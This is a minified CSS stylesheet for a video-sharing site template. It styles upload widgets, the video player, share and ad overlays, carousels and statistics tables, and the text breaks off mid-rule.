.video_cat{width:100%;float:left;padding:15px;border-top:1px solid rgba(0,0,0,.07);}.cols_1 .video_cats.list_img .video_cat,.cols_2 .video_cats.list_img .video_cat,.cols_3 .video_cats.list_img .video_cat{float:none;}.cols_4 .video_cats.list_img .video_cat,.cols_5 .video_cats.list_img .video_cat,.cols_6 .video_cats.list_img .video_cat{width:50%;}.cols_7 .video_cats.list_img .video_cat,.cols_8 .video_cats.list_img .video_cat,.cols_9 .video_cats.list_img .video_cat{width:33.3333%;}.cols_10 .video_cats.list_img .video_cat,.cols_11 .video_cats.list_img .video_cat,.cols_12 .video_cats.list_img .video_cat{width:25%;}.cols_4 .video_cats.list_img .video_cat:nth-child(2n+1),.cols_5 .video_cats.list_img .video_cat:nth-child(2n+1),.cols_6 .video_cats.list_img .video_cat:nth-child(2n+1),.cols_7 .video_cats.list_img .video_cat:nth-child(3n+1),.cols_8 .video_cats.list_img .video_cat:nth-child(3n+1),.cols_9 .video_cats.list_img .video_cat:nth-child(3n+1),.cols_10 .video_cats.list_img .video_cat:nth-child(4n+1),.cols_11 .video_cats.list_img .video_cat:nth-child(4n+1),.cols_12 .video_cats.list_img .video_cat:nth-child(4n+1){clear:left;}.cols_4 .video_cats.list_img .video_cat:nth-child(-n+2),.cols_5 .video_cats.list_img .video_cat:nth-child(-n+2),.cols_6 .video_cats.list_img .video_cat:nth-child(-n+2),.cols_7 .video_cats.list_img .video_cat:nth-child(-n+3),.cols_8 .video_cats.list_img .video_cat:nth-child(-n+3),.cols_9 .video_cats.list_img .video_cat:nth-child(-n+3),.cols_10 .video_cats.list_img .video_cat:nth-child(-n+4),.cols_11 .video_cats.list_img .video_cat:nth-child(-n+4),.cols_12 .video_cats.list_img .video_cat:nth-child(-n+4){border-top:0 none;}.video_cats.list_img .video_cat_cover{max-width:64px;float:left;margin:0 15px 5px 0;}.video_cats.list_img .video_cat_desc{padding:5px 0;display:block;font-size:0.8667rem;line-height:1.1333rem;color:#7a7a7a;}.add_video_types{box-shadow:inset 0 1px 0 0 #fff;background-color:#f9f9f9;background:linear-gradient(to bottom, #f9f9f9 5%, #ededed 100%);border-radius:10px;border:1px solid rgba(0,0,0,.1);display:block;color:#999;font-size:18px;padding:20px;text-decoration:none;text-shadow:1px 1px 0 #fff;transition:all .3s linear;margin-bottom:15px;line-height:32px;max-width:700px;}.add_video_types:hover{color:#565656;border-color:#c7c7c7;background-color:#ededed;background:linear-gradient(to top, #ededed 5%, #f9f9f9 100%);transition:all .1s linear;}.add_video_types::before{font-family:'fontello';font-size:32px;margin:0 15px 0 0;display:block;float:left;}.add_file::before{content:'\e650';}.add_link::before{content:'\e646';}.add_code::before{content:'\e653';}.add_parse::before{content:'\e665';}.add_video_types span{display:block;}#available_countries,#stars{background:#aaa;height:300px;overflow-x:hidden;overflow-y:auto;width:240px;border:1px solid rgba(0,0,0,.07);}#start-upload-button-single{display:inline-block;margin:65px 0 20px;}#upload-button-text{color:#7a7a7a;display:block;font-weight:400;margin:15px 0 9px;}#upload-button-duration{color:#444;display:block;font-size:24px;margin:-5px 0 15px 0;}#upload-drag-drop-description{font-size:24px;font-weight:400;padding:7px;}.upload-widget{font-size:100%;padding:15px;position:relative;width:100%;}#upload-prompt-box{min-height:355px;text-align:center;}.video-upload-button{cursor:pointer;display:inline-block;height:148px;font-size:128px;line-height:148px;padding:10px;width:148px;box-shadow:inset 0 1px 0 0 #fff;background-color:#f9f9f9;background:linear-gradient(to bottom, #f9f9f9 5%, #ededed 100%);border-radius:10px;border:1px solid rgba(0,0,0,.1);color:#999;text-decoration:none;text-shadow:1px 1px 0 #fff;transition:all .3s linear;margin-bottom:15px;}.video-upload-button:hover{color:#565656;border-color:#c7c7c7;background-color:#ededed;background:linear-gradient(to top, #ededed 5%, #f9f9f9 100%);transition:all .1s linear;}.video-upload-button::before{font-family:'fontello';content:'\e650';}.upload-widget .qq-upload-drop-area{background-color:rgba(0,0,0,.03) !important;color:#565656;z-index:1;}.upload-widget .qq-upload-drop-area span{font-size:1.1333rem;margin-top:-9px;}.upload-widget .qq-upload-drop-area-active{background-color:rgba(0,0,0,.03);}.upload-widget .qq-upload-list{height:100%;list-style:outside none none;margin:0;}.upload-widget .qq-upload-list > li{height:100%;left:0;margin:0;position:absolute;top:0;width:100%;}.progress{box-sizing:border-box;height:100%;overflow:hidden;position:absolute;top:0;width:100%;}.progress-bar{background:#2897e1;float:left;height:100%;transition:width .6s ease;width:0;}.percent_count{color:#fff;font-size:20px;left:0;margin-top:-10px;position:absolute;text-align:center;top:50%;width:inherit;}.upload-widget .qq-upload-list > li > span{display:none !important;}.upload-widget .qq-upload-cancel{background:rgba(0,0,0,.5);border:0;color:#fff;cursor:pointer;margin:0;opacity:.8;padding:4px 6px;position:absolute;right:0;text-decoration:none;top:0;z-index:1;}.upload-widget .qq-upload-cancel:hover{background:#e53c45;color:#fff;}#privacy_select select{max-width:280px;}#privacy_select > div:last-child{margin:10px 0 0;}.tabs-menu .tabbed{margin-bottom:0;}.tabs-menu .tab fieldset{border-top:none;}.tabs-menu #f_is_private.private_pined{padding:15px;margin-bottom:15px;border:1px solid rgba(0,0,0,.07);background:rgba(0,0,0,.03);}.tabs-menu #f_is_private.private_pined label{display:none;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{border:none;padding:0;}.tabs-menu #f_is_private.is_private_chosen > select{width:200px;}#f_new_category{border-bottom:0 none;}#form-tabs > ul + #fset_video_edit_data{display:none;}.edit_movie_form > div h3{margin:0 0 5px;}.edit_movie_form dt{clear:left;float:left;font-size:.9333rem;width:35%;color:#6a6a6a;}.edit_movie_form dd{color:#333;float:left;font-size:.9333rem;padding:0 0 4px;}.video_preview{width:55%;}.video_edit_info,.overflow{overflow:hidden;position:relative;}.video_edit_info{padding-left:15px;}.video_edit_info > div{padding:15px;border:1px solid rgba(0,0,0,.07);background:rgba(0,0,0,.03);}.video_preview h3{color:#FFF;padding:0 10px;}.height100{height:100%;overflow:hidden;}.edit_movie_form{margin:0 0 20px;}.tabs-menu > ul{position:relative;}.player_not_ready{text-align:center;}.player_not_ready h3{margin-top:10px !important;}#run_conversion{background:#7f8c8d;}#process_conversion{background:#34495e;}#show_loader{background:#000;}#blocked_only{background:#c0392b;}.timer{box-sizing:border-box;display:inline-block;font-size:180px;height:1em;position:relative;width:1em;}.timer > .percent{color:#ecf0f1;font-size:.3em;left:0;position:absolute;text-align:center;top:1.05em;width:3.33em;}.timer > #slice{clip:rect(0px,1em,1em,.5em);height:1em;position:absolute;width:1em;}.timer > #slice.gt50{clip:rect(auto,auto,auto,auto) !important;}.timer > #slice > .pie{border:.1em solid #f39c12;border-radius:.5em;box-shadow:0 0 1px #f39c12;clip:rect(0em,.5em,1em,0em);height:.8em;position:absolute;transition:transform .6s ease;width:.8em;}.timer > #slice > .pie.fill{transform:rotate(180deg) !important;}.timer.fill > .percent{display:none;}.timer.fill > #slice > .pie{background-color:#f39c12;border:transparent;height:1em;width:1em;}.prewiew_list{height:95px;overflow:hidden;position:relative;}.prewiew_list > div{background-position:top center;background-repeat:no-repeat;background-size:cover;height:inherit;margin:0 2px 0 0;}.thumbnail-overlay{background:#2c3e50;color:#fff;display:none;font-size:12px;height:inherit;opacity:.7;padding:30% 0 0;position:absolute;right:2px;text-align:center;top:0;vertical-align:middle;width:100%;}.prewiew_list:hover .thumbnail-overlay,.prewiew_list.selec .thumbnail-overlay{cursor:pointer;display:block;}.grabbing .prewiew_list .thumbnail-overlay{opacity:0;}.or_title{line-height:20px;margin:10px 0 0;overflow:hidden;}.or_title > div{margin:10px 0 0;}.or_title b{background:#fff;display:table;margin:-12px auto 0;padding:0 10px;}.poster_file{direction:ltr;display:block;font-size:13px;overflow:hidden;position:relative;text-align:center;}.file_wrap{margin:10px 0 0;}.poster_file > input{cursor:pointer;font-size:118px;margin:0;opacity:0;padding:0;position:absolute;right:0;top:0;}.poster_file:hover{background-color:rgba(0,0,0,.07);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%, rgba(0,0,0,.07) 70%) repeat scroll 0 0;}#player_wrap{background:#000;clear:both;height:100%;position:relative;width:100%;}.iplayer_wrap{width:100% !important;height:100% !important;}.ivideo_player_wrap{padding:0;overflow:hidden;position:relative;width: 100%;height: 100%;}.tabs-menu .ivideo_player_wrap li{float:none;margin-right:auto;background:transparent;}.duration{background:#f28d4f;bottom:0;color:#fff;opacity:.9;padding:1px 5px;position:absolute;right:0;font-size:.8667rem;}.duration i::before{margin:0;}.video_tumb_block .duration{font-size:.8667rem;padding:3px 5px;}.player_play{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;opacity:.3;background:rgba(0,0,0,0);transition:all .1s linear;}.player_play::before{height:6rem;color:#fff;left:50%;margin:-3rem 0 0 -3rem;position:absolute;line-height:6rem;font-size:6rem;text-shadow:3px 3px 3px rgba(0,0,0,.3);top:50%;width:6rem;text-align:center;content:'\e720';font-family:'fontello';padding:0;}#player_wrap:hover .player_play{opacity:.5;background:rgba(0,0,0,.2);transition:all .1s linear;}.video_tumb_block{overflow:hidden;}.video_tumb_block img{visibility:hidden;}.player_play_loading{background:url("https://kinocolor.ru/templates/ultimate/images/video/loader.gif") no-repeat scroll 20px 0 transparent;height:76px;left:50%;margin:-38px 0 0 -50px;position:absolute;top:50%;width:100px;}#run_conversion .player_play_loading{background:url("https://kinocolor.ru/templates/ultimate/images/video/loader_7f8c8d.gif") no-repeat scroll 20px 0 transparent;}.play_error{background:#d35400;color:#fff;height:20px;line-height:20px;margin:-10px 0 0;position:absolute;text-align:center;top:50%;width:100%;}#adult_info,#adblock_info{color:#fff;font-size:130%;height:30px;line-height:30px;margin:-30px 0 0;position:absolute;text-align:center;top:50%;width:100%;}#adult_info a{color:inherit;}#adult_info a:hover{color:#27ae60;}#adblock_info{color:#e74c3c;}#adblock_info p{color:#AAA;font-size:.8em;margin:0;padding:0 20px;}.error_player_wrap{background:#7f8c8d;color:#fff;height:inherit;text-align:center;width:inherit;}.error_player_wrap h3{color:#f1c40f;font-size:20px;line-height:20px;margin:0 !important;}.error_player_wrap p{font-size:14px;line-height:14px;margin:10px 0 0 0 !important;}#noise{background:#222;height:100%;left:0;opacity:.3;position:absolute;top:0;width:100%;}.error_text_wrap{height:100%;left:0;margin-top:-44px;position:absolute;top:50%;width:100%;}.error_player_wrap a{color:#fff;}.error_player_wrap a:hover{text-decoration:none;}.flash-upgrade{color:#a3b1b2;height:100%;padding:40px 10px;text-align:center;}.flash-upgrade a{color:#a3b1b2;}.flash-upgrade a:hover{color:#f39c12;text-decoration:none;}.jwlogo,.jwclick{display:none !important;}.poster_img{background-position:center center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%;}.poster_img > img{display:none;}#movie_embed_title{background:#000;box-sizing:border-box;font-size:.9em;height:31px;line-height:31px;opacity:.8;padding:0 0 0 7px;position:absolute;top:0;transition:top .2s ease .2s;width:100%;z-index:29;}.promo_widget_wrap #movie_embed_title{z-index:4;}#player_wrap .movie_embed_title_autohide{top:-31px;}#player_wrap:hover .movie_embed_title_autohide{top:0;}#pl_icon{color:#FFF;cursor:pointer;float:left;font-size:1.5em;line-height:32px;margin:0 7px 0 0;}#pl_icon:hover{color:#f1c40f;}#pl_icon b{float:right;font-size:.7em;margin:0 0 0 4px;}#player_wrap.player_demo{background:#666;height:480px;width:640px;}#list_embed_playlist{left:-500px;position:absolute;top:0;z-index:30;}#movie_embed_title a{box-sizing:border-box;color:#fff;display:block;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}#movie_embed_title a:hover{text-decoration:underline;}.player_share,.player_share_close{background:transparent url("https://kinocolor.ru/templates/ultimate/images/video/play_button_spr.png") no-repeat scroll 5px -173px;cursor:pointer;height:30px;opacity:.9;padding:3px 7px 0;position:absolute;right:0;top:0;transition:top .2s ease .2s;width:20px;z-index:31;box-sizing:content-box;}.player_share_close{background:transparent url("https://kinocolor.ru/templates/ultimate/images/video/play_button_spr.png") no-repeat scroll -51px -173px;}.share_info{background:#000;display:none;height:100%;left:0;opacity:.9;position:absolute;right:0;top:0;z-index:30;}#embed_video_body{font-family:Arial;}#embed_video_body .share_code label.inline{font-size:.84em;}#embed_video_body #watch-appbar-playlist{width:400px;}.share_code{color:#fff;margin:4% 6% 0;overflow:hidden;}.video_tumb_block .share_code{font-size:.95em;margin:5px 15px;}.video_tumb_block .share_code textarea{font-size:.9em;height:55px;}.share_code textarea,.share_code input[type="text"],.share_code select{width:100%;}.share_code textarea{height:90px;margin:0;outline:0 none !important;overflow:auto;resize:vertical;}.share_code > label,#share_playlist_wrap > label{display:block;margin:5px 0;}#ads_skip{background:#1a1a1a;color:#fff;display:none;font-size:.9em;font-size:14px;opacity:.8;padding:5px;position:absolute;right:0;top:70%;z-index:40;}.skip_link{cursor:pointer;}#ads_skip:hover{opacity:1;}#ads_skip > img{float:left;margin:0 5px 0 0;width:100px;}#ads_skip > img:not(.hid) + span{float:left;margin:5% 0 0;width:80px;font-size:14px;}#ads_top{color:#fff;left:0;padding:3px 6px;position:absolute;top:0;z-index:35;}.ad_title{color:#fff;display:block;font-size:.9em;height:90%;left:0;outline:none;position:absolute;top:0;width:100%;z-index:3;}.ad_title > span{opacity:0;position:absolute;right:10px;top:5px;transition:opacity .5s ease;z-index:2;}.ivideo_player_wrap:hover .ad_title > span,#player_wrap:hover .ad_title > span{opacity:1;}.ad_title:hover{color:#fff;text-decoration:none;}.ads_body{height:100%;overflow:hidden;width:100%;}.ads_body > .html_ad{color:#CCC;margin:2%;overflow:hidden;}.hid,#show_more_block.hid{display:none;}.inline,.share_code label.inline{display:inline-block;}.redactor-toolbar li a{height:auto;line-height:normal;}.redactor-toolbar li{background:none;font-size:inherit;}.clear_both{clear:both;overflow:hidden;position:relative;}.not_found{color:#777;padding:50px 10px;text-align:center;}.is_hd{background:#545454;border-radius:3px;color:#fff;font-size:.9333rem;padding:0 5px;}h1.item_title > i,h1.item_title > .is_hd{vertical-align:text-top;}.page_player{position: relative;display: block;width: 100%;padding: 0;overflow: hidden;}.page_player::before {padding-top: 56.25%;display: block;content: "";box-sizing: border-box;}.page_player #player_wrap {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}.page_player.width_playlist{box-shadow:none !important;}.full{clear:both;display:block;overflow:hidden;width:100%;}.userav{margin-right:10px;width:64px;overflow:hidden;}.chanelav{margin-top:8px;}.user-box img{display:block;width:100%;}.user-box h3{display:block;line-height:19px;margin:0 0 6px;}.bottom10{padding-bottom:10px !important;}.top10{padding-top:10px !important;}.nomargin{margin:0 !important;}.float_left{float:left;position:relative;}.float-right{float:right;position:relative;}.subscribe,.unsubscribe{background-color:#e53c45;border-radius:2px;color:#fff;padding:3px 6px;text-decoration:none;line-height:18px;font-size:15px;}.subscribe i::before,.unsubscribe i::before{margin:0;}.unsubscribe .dt-i-play{display:none;}.subscribe .dt-i-check{display:none;}.subscribe:hover,.unsubscribe:hover{background-color:#e21b25;color:#fff;text-decoration:none;}.count-subscribers{border:1px solid rgba(0,0,0,.2);border-radius:2px;color:#9a9a9a;font-size:13px;line-height:16px;margin-left:6px;padding:3px 6px;text-align:center;position:relative;}.count-subscribers::after{border-color:transparent rgba(0,0,0,.2);border-style:solid;border-width:5px 5px 5px 0;content:"";left:-5px;position:absolute;top:6px;}.user-box h3{margin:0;font-size:15px;}.user-box .line32{line-height:32px;font-size:15px;}.user-box .video-info,.user-box .video-info a,.user-box h3 span{color:#acacac;}.user-box .video-info{font-size:14px;}.user-box .video-info a:hover{color:#565656;transition:color .2s linear;}.user-box .video-info *::before{margin:0;padding:0;}.user-box .line32 .dt-i-calendar-empty span{color:#f28d4f;}.like-box{position:relative;width:180px;text-align:center;padding-top:5px;}.like-box .like-views{font-size:15px;}.watch-sparkbars{background:#cacaca;border-radius:2px;clear:both;height:4px;margin:2px 0;overflow:hidden;width:100%;}.watch-sparkbar-likes{background:#27ae60;float:left;height:inherit;}.watch-sparkbar-dislikes{background:#e53c45;float:right;height:inherit;}.like-show .rating_widget{text-align:center;float:none;margin:0;line-height:28px;}.like-show .rating_widget > div{display:inline-block;float:none;height:28px;font-size:28px;line-height:28px;vertical-align:baseline;}.like-show .rating_widget > div.score{font-size:20px;}.video_list .content_item .info_bar .tags_bar{margin:0 0 0 4px;padding-left:20px;}.nav-tabs li{font-size:.9333rem;}.nav-tabs i.dt-i-spin4::before{content:'\e603' !important;}.nav-tabs i{color:#acacac;}.style1 .nav-tabs .active i,.style1 .nav-tabs li:hover i,.style4 .nav-tabs .active i,.style4 .nav-tabs li:hover i{color:#fff;}.loading{padding-left:20px !important;}#comments_widget #comments_add_link a{font-size:inherit;}#import_providers_wrap{margin:0 0 10px 0;}#import_providers_wrap *{display:block;}#import_providers_wrap .import_provider{overflow:hidden;position:relative;}.import_provider{background-position:center center;background-repeat:no-repeat;height:128px;width:128px;border-radius:5px;}.import_provider > span{background:#666;bottom:0;color:#fff;left:0;opacity:.8;padding:3px 0;position:absolute;text-align:center;width:100%;}.import_provider:hover > span{opacity:1;}#import_providers_wrap .import_provider.selected_provider > span{height:100%;opacity:.8;padding:0;}#import_providers_wrap .import_provider.selected_provider i{display:block;}#import_providers_wrap .import_provider i{color:#ecf0f1;display:none;font-size:50px;left:50%;line-height:50px;margin:-25px 0 0 -25px;position:absolute;top:50%;}#import_providers_wrap .import_provider i::before{margin:0;}.video_tumb_block{position:relative;width:280px;background:#f2f2f2;}.cols_1 .video_tumb_block,.cols_2 .video_tumb_block,.cols_3 .video_tumb_block{width:100%;max-width:none;}.cols_4 .video_tumb_block,.cols_5 .video_tumb_block{width:35%;}.video_tumb_block::before{content:'\e636';width:100px;height:100px;position:absolute;z-index:0;top:50%;left:50%;margin:-50px 0 0 -50px;line-height:100px;font-size:80px;font-family:'fontello';color:#acacac;text-align:center;}.video_tumb_block > a{background-position:center center;background-repeat:no-repeat;background-size:cover;display:block;height:0;padding-bottom:56.25%;overflow:hidden;}.video_tumb_block > a > .dt-i-play,.widget_video_wrap .video_img_box > a > .dt-i-play{color:#fff;font-size:60px;left:50%;line-height:60px;margin:-30px;width:60px;opacity:0;text-align:center;padding:0;position:absolute;text-shadow:5px 5px 2px rgba(0,0,0,.7);top:50%;transition:opacity .1s ease;}.video_tumb_block > a > .dt-i-play::before,.widget_video_wrap .video_img_box > a > .dt-i-play::before{width:auto;margin:0;}.video_tumb_block > a:hover > .dt-i-play,.widget_video_wrap .video_img_box > a:hover > .dt-i-play{opacity:.7;}.video_parse_list,.video_list_item{padding:15px 0;border-top:1px solid rgba(0,0,0,.07);}.video_text{padding:2px 15px;width:90%;}.video_text > h3{margin:-.1333rem 0 10px;color:#333;}.video_text > h3 a{text-decoration:none;color:#333;}.video_text > h3 a:hover{color:#2897e1;}.video_parse_list .video_text .video_content > div,.video_text .video_content .f_content .value{line-height:1rem;max-height:3.9rem;line-height:1.3rem;overflow:hidden;}.video_parse_list .video_text .video_content > div{max-height:7.8rem;line-height:1.3rem;padding-bottom:20px;}.video_text,.video_text .video_content .f_content .value{color:#6a6a6a;}.video_text .video_content{clear:both;}.video_text .video_parent_title{float:left;margin:-7px 10px 10px 0;}.video_parse_list .video_text_block{padding-right:3rem;}.parse_action,.success_parse_block{background-color:#f2f2f2;border-radius:5px;bottom:0;color:#9a9a9a;cursor:pointer;font-size:2rem;height:3rem;line-height:3.1333rem;overflow:hidden;position:absolute;right:0;opacity:.3;text-align:center;top:0;transition:all .1s linear;width:3rem;}.success_parse_block,.video_parse_list:hover .parse_action{opacity:1;}.parse_action i::before,.success_parse_block i::before{margin:0;padding:0;}.success_parse_block{background-color:#2897e1;color:#fff !important;cursor:default !important;}.success_parse_block:hover{color:#fff;}.parse_action:hover{background-color:#f28d4f;color:#fff;}.gradient_line{background:rgba(0,0,0,0) linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 70%) repeat scroll 0 0;bottom:0;height:30px;margin:0 -15px;position:absolute;width:100%;}.sortable_list + #show_more_block{margin:15px 0 0;}#import_wrapform_data > span{color:#3498db;cursor:pointer;position:absolute;right:9px;top:4px;}#import_wrapform_data > span:hover{color:#2980b9;}.hide_form > div{display:none;}#import_wrapform_data.hide_form > span{position:relative;right:auto;top:auto;}#import_wrapform_data > span > span{display:none;}#import_wrapform_data.hide_form > span > span{display:inline-block;}.success_parse_form{padding:10px 25px 10px 10px;}.success_parse_form > div{min-height:460px;width:820px;}input.button-submit.fixed_bootom_btn{border-radius:0;box-shadow:0 -20px 0 #FFF;position:absolute;top:0;width:100%;z-index:100;}.success_parse_form form{margin-top:35px;}#set-coordinates-form #map-canvas{height:500px;width:800px;}#set-coordinates-form .buttons{margin:10px 0;text-align:center;}.hint > img{margin:5px 0 0;}.video_datagrid{width:100%;}.video_datagrid th{background:#B3C2C9;border-bottom:solid 1px #B3C2C9;height:30px;line-height:30px;padding:0 0 0 10px;text-align:left;}.video_datagrid th.center,.video_datagrid td.center{padding:0 10px;text-align:center;}.video_datagrid td{background:#fff;color:#34495e;height:20px;padding:5px 10px;position:relative;}.video_datagrid tr.odd td{background:#f9f9f9;}.video_datagrid tr:hover td{background:#e9f6fd;}.video_datagrid + .buttons{margin:10px 0 0;}form .video_datagrid .field_error .error_text{background:#FFF;position:absolute;right:30px;top:3px;}.replay{background:rgba(0,0,0,.7);box-shadow:0 0 45px rgba(0,0,0,.3);color:#fff;cursor:pointer;font-size:50px;left:50%;height:70px;width:70px;line-height:72px;margin:-35px 0 0 -35px;opacity:.95;position:absolute;top:50%;border-radius:50%;text-align:center;transition:transform .2s linear;}.replay:hover{background:rgba(0,0,0,.9);transform:rotate(-3deg) scale(1.1);}.replay i::before{margin:0;}.related_title{background:#000;color:#fff;opacity:.8;padding:3px 10px;position:absolute;top:0;z-index:1;}.widget .widget_video_promo .widget_video_wrap > a,.video_parse_list:last-child,.edit_movie_form dl,.video_list_item:last-child,.video_metadata_block .info_bar,.channel_text_block h2,#user_profile_tab_content .pills-menu ul,.channel-teaser > p,.widget .widget_channels_list,.channels_wrapper .first_channels_video .player_wrap{margin:0;}.widget_video{margin:-15px;}.widget_video_wrap{position:relative;}.widget .widget_video_wrap{width:100%;float:left;padding:15px;}.cols_1 .widget .widget_video_wrap,.cols_2 .widget .widget_video_wrap,.cols_3 .widget .widget_video_wrap{float:none;}.cols_4 .widget .widget_video_wrap,.cols_5 .widget .widget_video_wrap{width:50%;}.cols_6 .widget .widget_video_wrap,.cols_7 .widget .widget_video_wrap{width:33.3333%;}.cols_8 .widget .widget_video_wrap,.cols_9 .widget .widget_video_wrap{width:25%;}.cols_10 .widget .widget_video_wrap,.cols_11 .widget .widget_video_wrap{width:20%;}.cols_12 .widget .widget_video_wrap{width:16.6666%;}.cols_4 .widget .widget_video_wrap:nth-child(2n+1),.cols_5 .widget .widget_video_wrap:nth-child(2n+1),.cols_6 .widget .widget_video_wrap:nth-child(3n+1),.cols_7 .widget .widget_video_wrap:nth-child(3n+1),.cols_8 .widget .widget_video_wrap:nth-child(4n+1),.cols_9 .widget .widget_video_wrap:nth-child(4n+1),.cols_10 .widget .widget_video_wrap:nth-child(5n+1),.cols_11 .widget .widget_video_wrap:nth-child(5n+1),.cols_12 .widget .widget_video_wrap:nth-child(6n+1){clear:left;}.related_list .widget_video_wrap{background:#000;padding:2px;height:33.333%;width:33.333%;float:left;}.related_list .widget_video_wrap .video_img_box{border-radius:0 !important;}.widget_video_wrap .video_img_box > a{background-color:#000;background-position:center center;background-repeat:no-repeat;background-size:cover;display:block;height:0;padding-bottom:56.25%;margin:0;position:relative;text-decoration:none;}.widget_video_wrap > a.nowrap_text,.widget_video_slider_wrap > a.nowrap_text{bottom:0;color:rgba(255,255,255,.8);left:15px;right:15px;padding:0 15px;font-size:.9333rem;overflow:hidden;position:absolute;height:1.8rem;line-height:1.8rem;}.related_list .widget_video_wrap > a.nowrap_text{left:2px;right:2px;border-radius:0 !important;}.widget_video_wrap > a.nowrap_text:hover,.widget_video_slider_wrap > a.nowrap_text:hover{color:rgba(255,255,255,1);}.widget_video_slider_wrap > a.nowrap_text > span{display:block;font-size:20px;font-weight:400;line-height:20px;margin-top:-10px;padding:0 20px;position:absolute;top:50%;}.widget_video_wrap .duration{bottom:1.8rem;right:15px;}.related_list .widget_video_wrap .duration{right:2px;}.promo_widget_wrap .widget_video_wrap{width:100% !important;padding:0;}.promo_widget_wrap .widget_video_wrap > a.nowrap_text,.widget_video_slider_wrap > a.nowrap_text{left:0;right:0;}.promo_widget_wrap .widget_video_wrap .duration,.widget_video_slider_wrap .duration{right:0;}#import_providers_wrap .owl-prev,#import_providers_wrap .owl-next,.widget_video_slider .owl-prev,.widget_video_slider .owl-next,.promo_widget_wrap .owl-prev,.promo_widget_wrap .owl-next{background-position:center;background-repeat:no-repeat;color:#fff;cursor:pointer;height:100%;position:absolute;top:0;transition:left .4s,right .4s;width:35px;text-align:center;background-color:transparent;}#import_providers_wrap .owl-next{right:0;}#import_providers_wrap .owl-prev:hover,#import_providers_wrap .owl-next:hover,.promo_widget_wrap .owl-prev:hover,.promo_widget_wrap .owl-next:hover,.widget_video_slider .owl-prev:hover,.widget_video_slider .owl-next:hover{background-color:rgba(0,0,0,.1);color:#fff;}.promo_widget_wrap .owl-prev,.widget_video_slider .owl-prev{left:-35px;}.promo_widget_wrap .owl-next,.widget_video_slider .owl-next{right:-35px;}.owl-carousel:hover .owl-prev{left:0;}.owl-carousel:hover .owl-next{left:auto;right:0;}.owl-prev i,.owl-next i{font-size:35px;height:36px;left:50%;margin:-18px 0 0 -12px;position:absolute;top:50%;width:24px;}.owl-prev i::before,.owl-next i::before{margin:0;width:auto;}.first_video_wrap{height:0;margin:0 0 15px;overflow:hidden;padding-bottom:56.25%;position:relative;}.first_video_wrap #video_share{display:none;}.first_video_wrap #player_wrap{padding-bottom:56.25%;}.first_video_wrap .ivideo_player_wrap{position:absolute;width:100%;height:100%;top:0;left:0;}.first_video_wrap .ivideo_player_wrap .duration{top:0;bottom:auto;z-index:30;height:31px;line-height:32px;padding:0 10px;font-size:.9em;}.promo_widget_wrap{background:transparent;padding:0 0 5px;}.promo_widget_wrap .currently-playing::after{background:url("https://kinocolor.ru/templates/ultimate/images/video/equalizer.gif") no-repeat center #333;content:'';height:100%;opacity:.5;position:absolute;top:0;width:100%;}.first_video_teaser{background:rgba(0,0,0,.8);bottom:15px;color:rgba(255,255,255,.8);left:15px;padding:15px;position:absolute;right:0;}.promo_widget_wrap .owl-prev::after,.promo_widget_wrap .owl-next::after{display:none;}.video_tag_title{background:#f1c40f;color:#333;display:inline-block;margin:0 10px 0 -7px;padding:0 10px;}.nowrap_text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.video_tab .share_code{color:inherit;margin:0;}.video_metadata_block,.video_description_block{clear:both;}.video_item_props{background:none;border:none;padding:0;}.video_item_props table .title{width:auto;}.video_item_props table .value{text-align:left;width:100%;}.content_item .ft_html p:last-child,.content_list_item .ft_html p:first-child{margin-top:0;}#lightsoff-background{background:#000;display:none;height:100%;left:0;margin:0;opacity:.95;padding:0;position:fixed;top:0;width:100%;z-index:998;}.video_list_item .video_text,.channel_trailer .video_text{width:100%;}.content_list_item .video_content .info_bar{margin:5px 0 0;}.content_list_item .video_content .tags_bar{font-size:.8677rem;margin-top:0;background:none;padding:0;text-overflow:ellipsis;white-space:nowrap;width:100%;}.cols_1 .content_list_item .video_content .tags_bar,.cols_1 .content_list_item .video_content .info_bar,.cols_2 .content_list_item .video_content .tags_bar,.cols_2 .content_list_item .video_content .info_bar,.cols_3 .content_list_item .video_content .tags_bar,.cols_3 .content_list_item .video_content .info_bar,.cols_4 .content_list_item .video_content .tags_bar,.cols_4 .content_list_item .video_content .info_bar,.cols_5 .content_list_item .video_content .tags_bar,.cols_5 .content_list_item .video_content .info_bar{display:none;}.content_list_item .video_content .ft_html a.read-more{display:none;}.editors_choice{bottom:0;color:#3498db;font-size:1.5em;padding:0 5px 0 0;position:absolute;right:0;}.mini_tumb{background-position:center center;background-size:cover;display:inline-block;height:3rem;margin:0 10px 0 0;vertical-align:middle;width:4rem;}.complain_info{margin:0 0 10px;}.complain_wrap form fieldset{border:none;margin:0 0 10px;padding:0;}.content_item .complain_wrap .field{margin-bottom:10px;}.background_transition{transition:background .2s ease;}.color_transition{transition:color .4s ease;}.color_pumpkin{color:#d35400;}.color_red{color:#e53c45;text-decoration:none;}.color_green{color:#72b238;text-decoration:none;}.color_red:hover{color:#e21b25;}.color_green:hover{color:#5d922d;}.color_gray,.color_asbestos:hover{color:#bdc3c7;}.color_asbestos{color:#7f8c8d;}.color_blue{color:#2f9ae2;}.stat_header{font-size:15px;margin:0 0 10px;}.stats-target-container{border:1px solid rgba(0,0,0,.07);border-collapse:separate;border-spacing:0;display:table;font-size:11px;margin:0 0 10px;padding:0;vertical-align:middle;width:auto;}.stats-target-container td{background:rgba(0,0,0,.03);border-color:rgba(0,0,0,.07);border-style:solid;border-width:0 1px 0 0;cursor:pointer;padding:5px 10px;width:155px;}.stats-target-container td:last-child{border-width:0;}.stats-target-container td:hover{background:rgba(0,0,0,.07);color:#333;}.stats-target-container td.current_stat{border-bottom-color:#2897e1;border-bottom-width:2px;}.stats-target-container span{text-transform:uppercase;}#stats-charts-container{height:250px;}.by_country{width:83%;}#stats-countries{float:right;padding:5px 0 0;width:17%;}.stats-target-container td > div{font-size:1.4em;margin:5px 0 0;}#stats-by-country{clear:both;font-size:12px;margin:0 0 10px;}#stats-by-country input{float:left;margin:2px 5px 0 0;}.is_empty{color:#7f8c8d;padding:20px 0;text-align:center;}#overview{height:150px;}.download_video{display:inline-block;margin:10px 0 0;background-color:#f28d4f;color:#fff;padding:10px 